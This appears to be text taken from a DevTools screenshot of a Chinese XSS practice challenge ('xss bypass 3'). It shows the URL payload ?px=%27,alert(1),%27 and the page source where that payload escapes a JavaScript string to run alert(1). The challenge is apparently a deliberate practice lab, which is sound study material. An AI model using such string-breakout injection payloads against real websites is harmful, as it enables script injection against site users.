 px1624.sinaapp.com/test/xsstest3/?px=%27,alert(1),%27
Give me xss bypass 3~
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar
网页 文件系统 替换 内容脚本 代码段
jquery-3.4.1.min.js ?px=%27,alert(1),%27
按“已编写”/“已部署”将文件分组 发送反馈
了解详情
top
px1624.sinaapp.com
test/xsstest3
?px=%27,alert(1),%27
jquery-3.4.1.min.js
1 Give me xss bypass 3~
2 <script src="./jquery-3.4.1.min.js"></script>
3 <script>
4     $(function test() {
5         var px = '',alert(1),'';
6         if (px != "") {
7             $('xss').val('',alert(1),'');
8         }
9     })
10 </script>